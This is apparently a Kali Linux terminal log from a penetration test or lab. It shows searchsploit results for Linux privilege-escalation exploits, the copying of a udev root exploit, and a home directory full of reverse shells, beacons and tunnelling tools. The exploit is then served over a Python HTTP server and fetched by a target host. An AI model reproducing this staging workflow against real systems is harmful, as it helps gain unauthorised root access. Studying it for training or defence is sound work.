 Linux Kernel < 4.4.0-21 (Ubuntu 16.04 x64) - 'netfilter target_offset' Local Privilege Escalation | linux_x86-64/local/44300.c
Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.04) - Local Privilege Escalation (KASLR / SMEP) | linux/local/43418.c
Linux Kernel < 4.4.0/ < 4.8.0 (Ubuntu 14.04/16.04 / Linux Mint 17/18 / Zorin) - Local Privilege Escalation (KAS | linux/local/47169.c
ReiserFS (Linux Kernel 2.6.34-rc3 / RedHat / Ubuntu 9.10) - 'xattr' Local Privilege Escalation | linux/local/12130.py
snapd < 2.37 (Ubuntu) - 'dirty_sock' Local Privilege Escalation (1) | linux/local/46361.py
snapd < 2.37 (Ubuntu) - 'dirty_sock' Local Privilege Escalation (2) | linux/local/46362.py
Ubuntu < 15.10 - PT Chown Arbitrary PTs Access Via User Namespace Privilege Escalation | linux/local/41760.txt
---------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~]
└─$ searchsploit -m linux/local/8478.sh
Exploit: Linux Kernel 2.6 (Debian 4.0 / Ubuntu / Gentoo) UDEV < 1.4.1 - Local Privilege Escalation (1)
URL: https://www.exploit-db.com/exploits/8478
Path: /usr/share/exploitdb/exploits/linux/local/8478.sh
Codes: CVE-2009-1185, DSA-1772
Verified: True
File Type: POSIX shell script, ASCII text executable
Copied to: /home/kali/8478.sh
┌──(kali㉿kali)-[~]
└─$ ls
2701.txt Desktop Hadoop Music runshc64.exe users.txt
8478.sh dirsearch hourongpth.py nmap-7.94-1.x86_64.rpm s.bin Videos
AnyTXT.exe dirsearch.zip impacket password.txt scan_node vulhub
apc.bin dirty joomscan penetration scan_node.zip WhatWeb
artifact_x64_30080.exe dirtycow-vdso Laravel_CVE-2021-3129_EXP phpggc script wmiexec.vbs
august_bind_20091.elf ditry.c laravel-exploits Pictures shellcode.txt w_x64_reverse_9999
august_bind_20091.exe Documents l_august_bind_20091.exe powercat.ps1 spro.bin w_x64_reverse_9999.jsp
august.php Downloads linpeas.sh Public temp_keys w_x86_9999.exe
beacon_x64.exe efrp Linux-PAM-1.1.8 redis Templates w_x86_reverse_9999.exe
beacon_x64.ps1 frpc.exe Linux-PAM-1.1.8.tar.gz reports test.exe x8.bin
cmd.sct frpc.ini l_reverse_9999 result.txt TikiWiki_1.9.5_Exploit
CVE-2023-32315-Openfire-Bypass fscan msf.jsp reverse_9999.ps1 tools
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.79.186 - - [30/Apr/2024 08:10:29] "GET /8478.sh HTTP/1.0" 200 -